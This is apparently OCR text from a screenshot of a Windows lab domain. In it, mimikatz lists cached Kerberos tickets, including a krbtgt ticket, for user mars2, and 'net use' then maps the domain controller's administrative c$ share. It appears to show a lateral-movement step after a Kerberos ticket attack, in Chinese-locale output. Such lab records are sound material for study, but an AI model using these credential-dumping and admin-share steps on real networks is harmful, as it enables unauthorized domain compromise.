 C:\Windows\System32\cmd.exe
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/4/22 17:14:35 ; 2021/4/23 3:14:35 ; 2021/4/29 17:14:
35
Server Name : krbtgt/DRUNKMARS.COM @ DRUNKMARS.COM
Client Name : mars2 @ DRUNKMARS.COM
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; proxiable ;
forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/4/22 17:09:34 ; 2021/4/23 3:09:33 ; 2021/4/29 17:09:
33
Server Name : LDAP/WIN-M836NN6NU8B.Drunkmars.com/Drunkmars.com @ DRUNKM
ARS.COM
Client Name : mars2 @ DRUNKMARS.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewa
ble ; forwardable ;
mimikatz # exit
Bye!
C:\Users\mars2\Desktop\mimikatz>net use z:\\WIN-M836NN6NU8B\c$
发生系统错误 67。
找不到网络名。
C:\Users\mars2\Desktop\mimikatz>net use z: \\WIN-M836NN6NU8B\c$
计算机
组织 系统属性 卸载或更改程序 映射网络驱动器 打开控制面
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
硬盘 (1)
本地磁盘 (C:)
47.3 GB 可用，共 59.8 GB
有可移动存储的设备 (1)
DVD
DVD 驱动器 (D:)
网络位置 (1)
c$ (\\WIN-M836NN6NU8B) (Z:)
48.3 GB 可用，共 59.6 GB